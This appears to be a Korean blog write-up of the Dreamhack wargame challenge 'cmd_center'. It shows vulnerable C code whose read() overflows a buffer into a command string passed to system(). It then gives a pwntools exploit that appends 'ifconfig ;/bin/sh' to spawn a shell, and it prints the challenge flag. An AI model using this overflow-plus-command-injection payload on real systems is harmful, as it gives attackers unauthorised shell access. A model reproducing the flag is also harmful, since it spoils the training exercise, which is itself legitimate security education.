
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <unistd.h>
void init() {
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
}
int main()
{
char cmd_ip[256] = "ifconfig";
int dummy;
char center_name[24];
init();
printf("Center name: ");
read(0, center_name, 100);
if( !strncmp(cmd_ip, "ifconfig", 8)) {
system(cmd_ip);
}
else {
printf("Something is wrong!\n");
}
exit(0);
}
system 함수로 명령어 실행 -> Command Injection 발생 위험
read(0, center_name, 100) 부분에서 BOF 발생 -> cmd_ip 조작 위험

offset: 0x20
from pwn import *
warnings.filterwarnings( 'ignore' )
p = remote('host3.dreamhack.games',11339)
payload = b'A' * 0x20
payload += b"ifconfig ;/bin/sh"
p.sendlineafter("Center name: ", payload)
p.interactive()

DH{f4c11bf9ea5a1df24175ee4d11da0d16}
'Wargame > Dreamhack' 카테고리의 다른 글
| [Dreamhack] ssp_000 (0) | 2024.03.25 |
|---|---|
| [Dreamhack] validator (0) | 2023.11.25 |
| [Dreamhack] sint (0) | 2023.11.25 |
| [Dreamhack] tcache_dup (0) | 2023.11.19 |
| [Dreamhack] uaf_overwrite (0) | 2023.11.11 |



